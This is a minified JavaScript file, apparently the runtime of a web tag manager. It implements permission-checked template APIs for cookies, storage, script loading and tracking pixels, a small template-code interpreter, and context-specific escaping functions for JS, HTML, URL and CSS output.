var Yv="protocol host port path query queryVar extension fragment href".split(" ");function Zv(a,b,c,d,e){if(!d)return!1;c=(a="set_cookies"===c)?1:2;return a&&!Ya(e)?!1:b.qa({permissionType:"cookies",M:{name:d,operation:c,options:e}})}function $v(a,b,c,d){if(!d)return!1;a="iframe";"load_script"===c?a="loadScript":"send_pixel"===c&&(a="pixel");return b.qa({permissionType:a,M:{url:d}})}
function aw(a,b,c,d,e){return b.qa({permissionType:"get_url"===c?"url":"referrer",M:{urlComponent:d||"href",variableName:y(e)?e:void 0}})}
var bw={},cw=(bw.access_globals=function(a,b,c,d,e){return d&&y(d)&&y(e)?(a=dv(d))?b.qa({permissionType:"globals",M:{key:e,operation:a}}):!1:!1},bw.access_local_storage=function(a,b,c,d,e){return d&&y(d)&&y(e)?(a=dv(d))&&4!==a?b.qa({permissionType:"localStorage",M:{key:e,operation:a}}):!1:!1},bw.access_template_storage=function(a,b){return b.qa({permissionType:"templateStorage",M:null})},bw.get_cookies=Zv,bw.get_referrer=aw,bw.get_url=aw,bw.inject_hidden_iframe=$v,bw.load_script=$v,bw.logging=function(a,
b){return b.qa({permissionType:"log",M:{logLevel:hv(a)?1:0}})},bw.read_data_layer=function(a,b,c,d){return d?b.qa({permissionType:"dataLayer",M:{key:d,operation:2}}):!1},bw.read_title=function(a,b){return b.qa({permissionType:"readTitle",M:null})},bw.send_pixel=$v,bw.set_cookies=Zv,bw),dw="protocol host port path query queryVar extension href".split(" "),ew=w(Ie),fw={},gw=(fw.callInWindow=function(a){var b=a.l,c=a.X;return function(d){var e=ra.apply(1,arguments);Mv(d);c.checkPermission({permissionType:"globals",
M:{key:d,operation:4}});var f=Nv(b,d),g=f.value;f=f.parent;if(!A(g))throw Lv("ca.c.wenf");e=g.apply(f,e);return Iv(b,e)}},fw.callLater=function(a){var b=a.l;return function(c){if(!A(c))throw Kv("ca.c.cinf");X(b,c,0)}},fw.copyFromDataLayer=function(a){var b=a.l,c=a.X,d=a.event;return function(e){if(!d)throw Kv("No dataLayer data");c.checkPermission({permissionType:"dataLayer",M:{key:e,operation:2}});return Iv(b,J(d,e))}},fw.copyFromWindow=function(a){var b=a.l,c=a.X;return function(d){Mv(d);c.checkPermission({permissionType:"globals",
M:{operation:2,key:d}});d=J(b,d);return Iv(b,d)}},fw.createArgumentsQueue=function(a){var b=a.l,c=a.X;return function(d,e){function f(){return g.push(arguments)}c.checkPermission({permissionType:"globals",M:{key:d,operation:2}});c.checkPermission({permissionType:"globals",M:{key:d,operation:1}});c.checkPermission({permissionType:"globals",M:{key:e,operation:2}});c.checkPermission({permissionType:"globals",M:{key:e,operation:1}});Mv(d);Mv(e);var g=[],h=Nv(b,d);h.value||(h.parent[h.bc]=f);h=Nv(b,e);
if(h.value){if(!M(h.value))throw Lv("ca.akna");g=h.value}else h.parent[h.bc]=g;return f}},fw.createQueue=function(a){var b=a.l,c=a.X;return function(d){c.checkPermission({permissionType:"globals",M:{key:d,operation:2}});c.checkPermission({permissionType:"globals",M:{key:d,operation:1}});Mv(d);var e=Nv(b,d);d=e.value;var f=e.parent;e=e.bc;if(!d)f[e]=[];else if(!M(d))throw Lv("akna");return C(f[e].push,f[e])}},fw.decodeUri=function(a){var b=a.l;return function(c){try{return b.decodeURI(c)}catch(d){}}},
fw.decodeUriComponent=function(a){var b=a.l;return function(c){try{return b.decodeURIComponent(c)}catch(d){}}},fw.encodeUri=function(a){var b=a.l;return function(c){try{return b.encodeURI(c)}catch(d){}}},fw.encodeUriComponent=function(a){var b=a.l;return function(c){try{return b.encodeURIComponent(c)}catch(d){}}},fw.getCookieValues=function(a){var b=a.l,c=a.X;return function(d,e){c.checkPermission({permissionType:"cookies",M:{name:d,operation:2}});return Fv(b,d,e)}},fw.getTimestamp=function(a){var b=
a.l;return function(){return Kd(b)(Gd)}},fw.getType=function(a){return E(a.l,Xv)},fw.getReferrerUrl=function(a){var b=a.l,c=a.X;return function(d,e){var f=L(d,dw)?d:"href";c.checkPermission({permissionType:"referrer",M:{urlComponent:f,variableName:e}});var g=J(b,"document.referrer");if(g)return g=wh(b,g),Ev(g,f,e)}},fw.getUrl=function(a){var b=a.l,c=a.X;return function(d,e){var f=L(d,Yv)?d:"href";c.checkPermission({permissionType:"url",M:{urlComponent:f,variableName:e}});var g=U(b);g.query=g.search.replace(/^\?/,
"");return Ev(g,f,e)}},fw.injectHiddenIframe=function(a){var b=a.l,c=a.X;return function(d,e){e=void 0===e?u:e;c.checkPermission({permissionType:"iframe",M:{url:d}});var f=Rf(b)("iframe");O(f.style,{display:"none",width:"1px",height:"1px",visibility:"hidden"});f.src=d;f.onload=function(){return e()};f.onerror=u;Wf(b).appendChild(f)}},fw.JSON=function(a){var b=a.l;return{parse:function(c){try{return b.JSON.parse(""+c)}catch(d){}},stringify:function(c){try{return b.JSON.stringify(c)}catch(d){}}}},fw.loadScript=
function(a){var b=a.l,c=a.X;return function(d,e,f){c.checkPermission({permissionType:"loadScript",M:{url:d}});Ms(b,d,A(e)?Sv("ls.ol",function(){return e.apply(null)}):u,A(f)?Sv("ls.oe",function(){return f.apply(null)}):void 0)}},fw.localStorage=function(a){var b=a.X,c=a.l.localStorage;return{getItem:function(d){b.checkPermission({permissionType:"localStorage",M:{key:d,operation:2}});return c.getItem(d)},setItem:function(d,e){b.checkPermission({permissionType:"localStorage",M:{key:d,operation:1}});
c.setItem(d,e)},removeItem:function(d){b.checkPermission({permissionType:"localStorage",M:{key:d,operation:1}});c.removeItem(d)}}},fw.logToConsole=function(a){var b=a.l,c=a.X,d=hl(b).log,e=hv(b)?1:0;return function(){var f=ra.apply(0,arguments);c.qa({permissionType:"log",M:{logLevel:e}})&&d.apply(null,ia(f))}},fw.Math=function(a){return Wv(a.l.Math,"abs floor ceil round max min pow sqrt".split(" "))},fw.Object=function(a){var b=a.l;return{keys:hc,values:lc,freeze:function(c){return b.Object.freeze(c)},
entries:gc,"delete":function(c,d){if(!c||!H(c,d)||M(c)||c===b)return!1;try{return delete c[d]}catch(e){return!1}}}},fw.queryPermission=function(a){var b=a.l,c=a.X;return function(d,e,f){return(Xa(e)||y(e))&&H(cw,d)?(0,cw[d])(b,c,d,e,f):!1}},fw.readTitle=function(a){var b=a.l,c=a.X;return function(){c.checkPermission({permissionType:"readTitle",M:null});return b.document.title}},fw.sendPixel=function(a){var b=a.X,c=a.l;return function(d,e,f){e=void 0===e?u:e;f=void 0===f?u:f;if(!y(d))throw Lv("ca.p.uns");
b.checkPermission({permissionType:"pixel",M:{url:d}});Vv(c,d,e,f)}},fw.setCookie=function(a){var b=a.l,c=a.X;return function(d,e,f,g){f=void 0===f?{}:f;g=void 0===g?!0:g;c.checkPermission({permissionType:"cookies",M:{name:d,operation:1,options:f}});e=g?Yd(e):e;d=d+"="+e+";";if(f){H(f,"domain")&&(d+=" Domain="+f.domain+";");H(f,"path")&&(d+=" Path="+f.path+";");H(f,"expires")&&(d+=" Expires="+f.expires+";");if(H(f,"max-age")){if(!Kb(b,f["max-age"]))throw Lv("ca.c.mann");d+=" Max-Age="+f["max-age"]+
";"}if(H(f,"sameSite")){if(!L(f.sameSite,["Lax","Strict","None"]))throw Lv("ca.c.ssuop");d+=" Same-Site="+f.sameSite+";"}H(f,"secure")&&f.secure&&(d+=" Secure;")}b.document.cookie=d}},fw.setInWindow=function(a){var b=a.l,c=a.X;return function(d,e,f){f=void 0===f?!1:f;c.checkPermission({permissionType:"globals",M:{key:d,operation:1}});Mv(d);try{var g=Nv(b,d),h=g.parent,k=g.bc;if(!f&&H(h,k))return!1;h[k]=e;return!0}catch(l){return!1}}},fw.checkInWindow=function(a){var b=a.l,c=a.X;return function(d,
e){Mv(d);c.checkPermission({permissionType:"globals",M:{operation:2,key:d}});try{var f=Nv(b,d),g=f.value,h=H(f.parent,f.bc);if(!e||!h)return h;var k=Xv(b,g);return h&&k===e}catch(l){if("noma"===J(l,"message"))return!1;throw l;}}},fw.templateStorage=function(a){function b(e){delete d[e]}var c=a.Hi;a.X.checkPermission({permissionType:"templateStorage",M:null});var d=ew(c);return{getItem:function(e){return d[e]},setItem:function(e,f){d[e]=f},removeItem:b,clear:function(){N(b,hc(d))}}},fw);
function hw(a){a=H(gw,a)?gw[a]:void 0;if(B(a))throw Kv("uca");return a}function iw(a,b){for(var c=a.length;0<c;){var d=a[--c];if(H(d.af,b))return d.af[b]}}function jw(a,b){a=void 0===a?{}:a;b=void 0===b?{}:b;return{af:a,methods:b,Jc:!0}}function kw(a,b,c){b=void 0===b?{}:b;c=void 0===c?{}:c;return a.concat(jw(b,c))}function lw(a,b,c,d){for(var e=a.length-1;0<=e;--e){var f=a[e];f.Jc=!1;if(H(f.methods,b)){f.methods[b](d?d():void 0);return}}throw Kv(c);}
var mw="charAt concat indexOf match replace search slice split substring toLowerCase toLocaleLowerCase toString toUpperCase toLocaleUpperCase trim toString".split(" "),nw=Da(Array.prototype.reduceRight,"reduceRight");function ow(a,b,c){for(var d=c.length-1;0<=d;)b=a(b,c[d],d),--d;return b}var pw=nw?function(a,b,c){return nw.call(c,a,b)}:ow,qw="concat every filter forEach indexOf join map pop push reduce reduceRight reverse shift slice some sort splice toString unshift".split(" ");
function rw(a,b){var c={};return(c.concat=C(Array.prototype.concat,a),c.every=wa(Jb)(a),c.filter=wa(sb)(a),c.forEach=wa(N)(a),c.indexOf=wa(Ha)(a),c.join=wa(T)(a),c.map=wa(N)(a),c.pop=C(Array.prototype.pop,a),c.push=C(Array.prototype.push,a),c.reduce=function(d,e){return F(d,e,a)},c.reduceRight=function(d,e){return pw(d,e,a)},c.reverse=E(a,io),c.shift=C(Array.prototype.shift,a),c.slice=C(Array.prototype.slice,a),c.some=wa(Gb)(a),c.sort=wa(Jl)(a),c.splice=C(Array.prototype.splice,a),c.toString=E(a,
Ua),c.unshift=C(Array.prototype.unshift,a),c)[b]}function sw(a){return M(a)&&35===a[0]}
function tw(a,b,c){var d=q(b);d.next();b=d.next().value;d=d.next().value;b=uw(a,b);a=uw(a,d);if(B(b))throw Lv("noma");if("number"===typeof b)c=c&&"toString"===a?C(Number.prototype.toString,b):void 0;else if(b===!!b)c=c&&"toString"===a?E(b,Ua):void 0;else if(M(b))c=c&&L(a,qw)?rw(b,a):H(b,""+a)?b[a]:void 0;else if(y(b))c&&L(a,mw)?(c={},c=(c.charAt=C(String.prototype.charAt,b),c.concat=C(String.prototype.concat,b),c.indexOf=E(b,Sa),c.match=C(String.prototype.match,b),c.replace=C(String.prototype.replace,
b),c.search=C(String.prototype.search,b),c.slice=C(String.prototype.slice,b),c.split=C(String.prototype.split,b),c.substring=C(String.prototype.substring,b),c.toLocaleLowerCase=C(String.prototype.toLocaleLowerCase,b),c.toLocaleUpperCase=C(String.prototype.toLocaleUpperCase,b),c.toLowerCase=C(String.prototype.toLowerCase,b),c.toUpperCase=C(String.prototype.toUpperCase,b),c.trim=E(b,qe),c.toString=E(b,Ua),c)[a]):c=H(b,""+a)?b[a]:void 0;else if(Ya(b))a:{if(c){if("toString"===a){c=E(b,Ua);break a}if("hasOwnProperty"===
a){c=E(b,H);break a}}c=H(b,""+a)?b[a]:void 0}else c=b[""+a];return c}function vw(a,b){var c=q(b);c.next();var d=c.next().value,e=c.next().value,f=c.next().value,g=N(v,a);return function(){var h=arguments,k=F(function(m,n,r){if(m[n])throw Lv("da");m[n]={kind:1,value:h[r]};return m},{},e);d&&!L(d,e)&&(k[d]={kind:0,value:d});var l;ww(g,f,k,{"return":function(m){l=m}});return l}}function xw(a){return M(a)&&42===a[0]}
function yw(a,b){var c=q(b);c.next();c=ha(c);return F(function(d,e){var f=q(e),g=f.next().value;f=f.next().value;g=uw(a,g);f=uw(a,f);d[""+g]=f;return d},{},c)}function zw(a){return M(a)&&40===a[0]}function Aw(a,b){var c=q(b);c.next();c=ha(c);return N(function(d){return uw(a,d)},c)}
function Bw(a,b){var c=q(b);c.next();var d=c.next().value,e=c.next().value;c=c.next().value;e=uw(a,e);c=uw(a,c);switch(d){case "==":return e==c;case "!=":return e!=c;case "===":return e===c;case "!==":return e!==c;case "<":return e<c;case "<=":return e<=c;case ">":return e>c;case ">=":return e>=c;case "<<":return e<<c;case ">>":return e>>c;case ">>>":return e>>>c;case "+":return e+c;case "-":return e-c;case "*":return e*c;case "/":return e/c;case "%":return e%c;case "|":return e|c;case "^":return e^
c;case "&":return e&c;case "in":return e in c;case "instanceof":return e instanceof c;default:throw Kv("uo");}}function Cw(a,b){var c=q(b);c.next();var d=c.next().value;c=c.next().value;c=uw(a,c);switch(d){case "+":return+c;case "!":return!c;case "-":return-c;case "~":return~c;default:throw Kv("uo");}}
function Dw(a,b,c){c=void 0===c?[]:c;if(zw(b)){b=q(b);b.next();b=b.next().value;a=iw(a,b);if(!a)throw Lv("vnd");if(0===a.kind&&0===c.length)throw Lv("cva");return{Ii:c,gj:a}}if(sw(b)){var d=q(b);d.next();b=d.next().value;d=d.next().value;d=uw(a,d);c.unshift(""+d);return Dw(a,b,c)}throw Lv("iat");}
function Ew(a,b,c,d){b=Dw(a,b);a=b.gj;var e=b.Ii;e.unshift("value");b=e.pop();a=F(function(f,g){return f[g]},a,e);switch(d){case "=":return a[b]=c;case "+=":return a[b]+=c;case "-=":return a[b]-=c;case "*=":return a[b]*=c;case "/=":return a[b]/=c;case "%=":return a[b]%=c;case "<<=":return a[b]<<=c;case ">>=":return a[b]>>=c;case ">>>=":return a[b]>>>=c;case "|=":return a[b]|=c;case "^=":return a[b]^=c;case "&=":return a[b]&=c;default:throw Kv("uo");}}
function Fw(a,b){var c=q(b);c.next();var d=c.next().value,e=c.next().value;c=c.next().value;c=uw(a,c);return Ew(a,e,c,d)}
function uw(a,b){if(y(b)||"[object Number]"===Object.prototype.toString.call(b)||!!b===b||xw(b))return xw(b)?null:b;if(zw(b)){var c=q(b);c.next();c=c.next().value;c=iw(a,c);if(!c)throw Lv("vnd");return c.value}if(M(b)&&37===b[0]){var d=q(b);d.next();c=d.next().value;d=ha(d);c=sw(c)?tw(a,c,!0):uw(a,c);if(!A(c))throw Lv("tenf");d=N(E(a,uw),d);return c.apply(null,d)}if(M(b)&&24===b[0])return vw(a,b);if(sw(b))return tw(a,b);if(M(b)&&23===b[0])return yw(a,b);if(M(b)&&22===b[0])return Aw(a,b);if(M(b)&&
29===b[0])return Bw(a,b);if(M(b)&&25===b[0])return Cw(a,b);if(M(b)&&27===b[0]){d=q(b);d.next();var e=d.next().value;c=d.next().value;d=d.next().value;switch(e){case "++":e="+=";break;case "--":e="-=";break;default:throw Kv("uo");}c?c=Ew(a,d,1,e):(c=uw(a,d),Ew(a,d,1,e));return c}if(M(b)&&31===b[0])return Fw(a,b);if(M(b)&&33===b[0]){c=q(b);c.next();d=c.next().value;e=c.next().value;c=c.next().value;if("&&"===d)c=(d=uw(a,e))?uw(a,c):d;else if("||"===d)c=(d=uw(a,e))?d:uw(a,c);else throw Kv("uo");return c}if(M(b)&&
36===b[0])return e=q(b),e.next(),d=e.next().value,c=e.next().value,e=e.next().value,d=uw(a,d),uw(a,d?c:e)}function Gw(a){return M(a)&&(18===a[0]||19===a[0])}function Hw(a,b){var c=q(b),d=c.next().value;c=ha(c);var e=18===d;N(function(f){var g=q(f),h=g.next().value;g=g.next().value;if(e&&1===f.length)throw Kv("mca");f=a[a.length-1].af;if(H(f,h))throw Lv("vr");g=Xa(g)?g:uw(a,g);f[h]={kind:e?0:1,value:g}},c)}
function Iw(a,b){var c=q(b);c.next();var d=c.next().value;lw(a,"return","irs",function(){return Xa(d)?d:uw(a,d)})}function Jw(a){var b={Ed:!1};a=kw(a,void 0,{"continue":function(){b.Ed=!0},"break":u});b.stack=a;b.lf=a[a.length-1];return b}function Kw(a,b){var c=a.lf;Lw(a.stack,b);a.Ed&&(c.Jc=!0,a.Ed=!1);return c.Jc}
function Mw(a,b){b=void 0===b?!1:b;if(B(a))return[];var c=sb(function(f){return(f=Object.getOwnPropertyDescriptor(a,f))?f.enumerable:!1},Object.getOwnPropertyNames(a)),d=Object.getPrototypeOf(a),e=d?c.concat(Mw(d,!0)):c;return b?e:sb(function(f,g){return Ha(f,e)===g},e)}
function Lw(a,b){if(M(b)&&3===b[0])ww(a,b);else if(Gw(b))Hw(a,b);else if(M(b)&&2===b[0]){var c=q(b);c.next();c=c.next().value;uw(a,c)}else if(M(b)&&7===b[0]){var d=q(b);d.next();c=d.next().value;var e=d.next().value;d=d.next().value;uw(a,c)?Lw(a,e):d&&Lw(a,d)}else if(8===b[0]){c=q(b);c.next();var f=c.next().value;c=ha(c);d=e=!1;var g=[],h=[];f=uw(a,f);for(var k=0;k<c.length;k+=1){var l=q(c[k]);l.next();var m=l.next().value;l=ha(l);var n=Wa(m);d=d||n;n||(e=e||uw(a,m)===f);e&&(g=g.concat(l));d&&(h=
h.concat(l))}ww(a,[3].concat(ia(e?g:h)),{},{"break":u})}else if(M(b)&&4===b[0])Iw(a,b);else if(M(b)&&5===b[0])lw(a,"break","ibs");else if(M(b)&&6===b[0])lw(a,"continue","ics");else if(M(b)&&15===b[0])for(g=q(b),g.next(),d=g.next().value,c=g.next().value,e=g.next().value,g=g.next().value,h=Jw(a),d&&(Gw(d)?Hw(h.stack,d):uw(h.stack,d)),d=!0;d&&(!c||uw(h.stack,c));)d=Kw(h,g),e&&d&&uw(h.stack,e);else if(M(b)&&16===b[0])for(e=q(b),e.next(),c=e.next().value,g=e.next().value,e=e.next().value,d=Jw(a),g=uw(d.stack,
g),g=Mw(g),f=!0,h=0;f&&h<g.length;h+=1)f=g[h],Gw(c)?(k=jw(),0<h&&d.stack.pop(),d.stack.push(k),d.lf=k,m=q(c),k=m.next().value,m=q(m.next().value).next().value,Hw(d.stack,[k,[m,f]])):Fw(d.stack,[31,"=",c,f]),f=Kw(d,e)}function ww(a,b,c,d){b=q(b);b.next();b=ha(b);a=kw(a,c,d);c=a[a.length-1];for(d=0;d<b.length&&c.Jc;d+=1)Lw(a,b[d])}
function Nw(a,b,c,d,e){b=q(b);b.next();var f=b.next().value;b=ha(b);a={X:c.X,l:a,Hi:f,event:c.event};f={};c=O(c.data,(f.ytmOnFailure=function(){return e()},f.ytmOnSuccess=function(){return d()},f));var g;f={};c=kw([],(f.undefined={kind:0,value:void 0},f.require={kind:0,value:G(hw,wa(We)(a))},f.data={kind:0,value:c},f),{"return":function(h){g=h}});ww(c,[3].concat(ia(b)));return g}
function Ow(a,b){return{checkPermission:function(c){b.checkPermission(O({Qa:a},c))},qa:function(c){return b.qa(O({Qa:a},c))}}}function Pw(a,b,c,d,e){var f=a.l,g=a.config,h=a.X,k=c.data;if(M(k))g=k;else{if(!H(g,"code")||!M(g.code)||!g.code[k])throw od("mp");g=g.code[k]}h=Ow(c,h);c=F(function(l,m){var n=q(m),r=n.next().value;n=n.next().value;n=Qw(a,b,n);l[r]=Iv(f,n);return l},{},gc(c.settings||{}));return Nw(f,g,{X:h,data:c,event:b},d,e)}
function Rw(a,b){return b.length>a.length?!1:a.substring(a.length-b.length)===b}function Sw(a,b){return y(a)&&y(b)?Rw(a,b):!1}function Tw(a,b){return M(a)?L(b,a):y(a)?Ta(a,""+b):!1}function Uw(a,b,c){return Pb(a,b)&&Pb(a,c)?b<c:!1}function Vw(a,b,c){a=Vf(a);if(!(a&&y(c)&&b instanceof Element))return!1;try{return a.call(b,c)}catch(d){return!1}}function Ww(a,b,c){return Pb(a,b)&&Pb(a,c)?b>c:!1}
function Xw(a,b,c){if(!y(b)||!y(c))return!1;try{return(new RegExp(c,a?"i":"")).test(b)}catch(d){return!1}}function Yw(a,b){return y(a)&&y(b)?Aj(a,b):!1}function Zw(a,b){if("eq"===b)return Av;if("more"===b)return E(a,Ww);if("less"===b)return E(a,Uw);if("regex"===b)return E(!1,Xw);if("iRegex"===b)return E(!0,Xw);if("css"===b)return E(a,Vw);if("inc"===b)return Tw;if("start"===b)return Yw;if("end"===b)return Sw;throw od("fn: "+b);}
function $w(a){return Ca("escape",CSS.escape)?"#"+CSS.escape(a):"[id='"+a+"']"}function ax(a,b){if(a.document.hidden)return!1;var c=bg(b);if(B(c)||c.top===c.bottom||c.left===c.right||!a.getComputedStyle)return!1;var d=a.getComputedStyle(b);if("hidden"===d.visibility)return!1;for(c=b;c;){if("none"===d.display||"0"===d.opacity||"0%"===d.opacity)return!1;(c=c.parentElement)&&(d=a.getComputedStyle(c))}return!0}
function bx(a,b){var c=bg(b);if(B(c))return 0;var d=c.right-c.left,e=c.bottom-c.top;if(!d||!e)return 0;var f=q(Zf(a)),g=f.next().value;f=f.next().value;return(1-Math.min((Math.max(0-c.left,0)+Math.max(c.right-g,0))/d,1))*(1-Math.min((Math.max(0-c.top,0)+Math.max(c.bottom-f,0))/e,1))}function cx(a){try{return parseFloat(a)}catch(b){return null}}
function dx(a,b,c,d){var e=a.l,f=a.X,g=a.se,h=E(c,Gv);if("event"===d.type)return Cv(b,{type:"dataLayer",key:"event",permissions:d.permissions},h,f);if("dataLayer"===d.type)return Cv(b,d,h,f);if("cnst"===d.type)return c(d.value);if("rand"===d.type)return Dv(e,b,d);if("url"===d.type||"ref"===d.type){a:{a=!1;b=d.component;var k="url"===d.type?(k=d.urlSource)?h(k):J(e,"location.href"):J(e,"document.referrer");if(k){if("queryVar"===b){var l=h(d.key);if(!l){d=void 0;break a}}"host"===b&&(a=d.Mj);f.checkPermission({Qa:d,
permissionType:"url"===d.type?"url":"referrer",M:{urlComponent:b,variableName:l}});d=wh(e,k);d=Ev(d,b,l,a)}else d=void 0}return d}if("cookie"===d.type)return"null"===e.origin?d="":(h=h(d.cookieName))?(f.checkPermission({Qa:d,permissionType:"cookies",M:{name:h,operation:2}}),d=Fv(e,h,d.decode)[0]||""):d="",d;if("js"===d.type)return(h=h(d.key))?(f.checkPermission({Qa:d,permissionType:"globals",M:{key:h,operation:2}}),d=J(e,h)):d=void 0,d;if("dom"===d.type)return f=d.dataType,d=(l=h(d.selector))?(e=
Nj(l,e.document.body))?"text"===f?nv(e):(d=h(d.attr))?e.getAttribute&&e.getAttribute(d):nv(e):null:null,d;if("pro"===d.type){e=g.yg();try{return k=Pw(a,b,d,u,E(Kv("v.e.of"),rd)),e("success"),k}catch(m){e("failure");Tv("v.e.r")(m);return}}if("table"===d.type){a:{f=h(d.input);l=d.rows;for(a=0;a<l.length;a+=1)if(b=l[a],k=h(b.target),Zw(e,b.fn)(f,k)){d=h(b.output);break a}d=h(d["default"])}return d}if("ev"===d.type){a:{f=d.ot;if("id"===d.sm){l=h(d.id);if(!y(l)||!l){d=void 0;break a}l=$w(l)}else if(l=
h(d.selector),!y(l)||!l){d=void 0;break a}(l=Nj(l,e.document))&&ax(e,l)?(l=Math.round(1E4*bx(e,l))/100,"b"===f?(f=null,d=h(d.srp),B(d)||(f=cx(d),f=!Kb(e,f)||0>f||100<f?null:f),d=l>=(f||50)):d=l):d=void 0}return d}}function ex(a,b,c){var d=a.config.variables[c];if(!d)throw od("var: "+c);c=D([a,b],Qw);return dx(a,b,c,d)}
var fx=/[\x00\x08-\x0d\x22\x24\x26-\x29\x2a-\x2e/\x3a\x3c-\x3f\x5b-\x5e\x7b-\x7d\\\x85\u2028\u2029]/g,gx={"\x00":"\\x00","\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22","&":"\\x26","'":"\\x27","/":"\\/","<":"\\x3c","=":"\\x3d",">":"\\x3e","\\":"\\\\","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029",mj:"\\x24","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e",":":"\\x3a","?":"\\x3f","[":"\\x5b","]":"\\x5d","^":"\\x5e","{":"\\x7b",
"|":"\\x7c","}":"\\x7d"};function hx(a){return a.replace(fx,function(b){return gx[b]})}var ix=/[\x00\x09-\x0d\x22\x26\x27\x2d\x2f\x3c\x3e\x3d\x60\x85\xa0\u2028\u2029]/g,jx={"\x00":"&#0;",'"':"&quot;","&":"&amp;","'":"&#39;","<":"&lt;",">":"&gt;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;","-":"&#45;","/":"&#47;","=":"&#61;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"};function kx(a){return a.replace(ix,function(b){return jx[b]})}
var lx=/^(?:(?:https?|mailto|tel):|[^&:/?#]*(?:[/?#]|$))/i,mx=/[\x00-\x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,nx={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10","\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15",
"\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86","\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A",
"\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"};function ox(a){lx.lastIndex=0;return lx.test(a)?a.replace(mx,function(b){return nx[b]}):"#sYTMs"}
var px=/^(?!-*(?:expression|(?:moz-)?binding))(?:\s*|(?:[.#]?-?(?:[_a-z0-9-]+)(?:-[_a-z0-9-]+)*-?|-?(?:[0-9]+(?:\.[0-9]*)?|\.[0-9]+)(?:[a-z]{1,4}|%)?|[a-z-]+\([^)]*\)|"[^"]*"|'[^']*')(?:\s*!important)?)$/i,qx=/[\x00\x08-\x0d\x22\x26-\x2a/\x3a-\x3e@\\\x7b\x7d\x85\xa0\u2028\u2029]/g,rx={"\x00":"\\0 ","\b":"\\8 ","\t":"\\9 ","\n":"\\a ","\v":"\\b ","\f":"\\c ","\r":"\\d ",'"':"\\22 ","&":"\\26 ","'":"\\27 ","(":"\\28 ",")":"\\29 ","*":"\\2a ","/":"\\2f ",":":"\\3a ",";":"\\3b ","<":"\\3c ","=":"\\3d ",
">":"\\3e ","@":"\\40 ","\\":"\\5c ","{":"\\7b ","}":"\\7d ","\u0085":"\\85 ","\u00a0":"\\a0 ","\u2028":"\\2028 ","\u2029":"\\2029 "};function sx(a){return a.replace(qx,function(b){return rx[b]})}var tx=/['()]/g;function ux(a){return"%"+a.charCodeAt(0).toString(16)}
function Qw(a,b,c){if(M(c)){if("template"===c[0])return T("",N(function(e){return Qw(a,b,e)},c.slice(1)));if("var"===c[0])return c=q(c),c.next(),c=c.next().value,ex(a,b,c);if("escape"===c[0]){var d=q(c);d.next();c=d.next().value;d=ha(d);c=Qw(a,b,c);return F(function(e,f){if(7===f)var g=a.Ld(e);else g=""+e,4===f?g=hx(g):3===f?g=kx(g):2===f?g=ox(g):6===f?B(e)?g="":(g=""+e,g=px.test(g)?g:"sYTMs"):5===f?g=sx(g):1===f&&(g=Yd(g),tx.lastIndex=0,g=tx.test(g)?g.replace(tx,ux):g);return g},c,d)}if("table"===
c[0])return c=q(c),c.next(),c=ha(c),N(function(e){return F(function(f,g){f[g]=Qw(a,b,e[g]);return f},{},hc(e))},c)}else return c}var vx=Sv("c.ch",function(a,b,c){var d=a.l,e=ex(a,b,c["var"]),f=c.target,g=c.not;c=Zw(d,c.fn);a=Qw(a,b,f);return g?!c(e,a):c(e,a)},!1),wx=w(function(a){return(a=J(a,"trustedTypes"))?a.createPolicy("ytm#policy",{createHTML:v,createScript:v,createScriptURL:v}):null});function xx(a){for(var b=[];a.firstChild;)b.push(a.removeChild(a.firstChild));return b}
function yx(a){return(a=Pe(function(b){return!!b.nonce},Mj("style, link, script",a.document)))?a.nonce:void 0}function zx(a,b,c,d,e,f,g){b=b("script");b.type="text/javascript";b.async=g.async;g.src&&(b.src=c?c.createScriptURL(g.src):g.src,b.onload=function(){return e()});g.text&&(b.text=c?c.createScript(g.text):g.text);Lj(a)&&(a=yx(a))&&b.setAttribute("nonce",a);b.charset=g.charset;b.id=g.id;b.onerror=function(){return f()};d(b,null);B(g.src)&&e()}
function Ax(a,b,c,d,e){try{if(0===b.length)d();else{var f=b.shift();if(f){var g=lb("insertBefore",a);if(Wa(g))e();else{var h=D([a,b,c,d,e],Ax);if("SCRIPT"===eg(f)&&"text/ytmscript"===f.type)c(g,h,e,{text:f.text||f.textContent||f.innerText||"",charset:f.charset||"",async:!1,id:f.id,src:f.getAttribute("data-ytmsrc")});else if(f.innerHTML&&-1<Ra(f.innerHTML.toLowerCase(),"<script")){var k=xx(f);g(f,null);Ax(f,k,c,h,e)}else g(f,null),h()}}else e()}}catch(l){e()}}
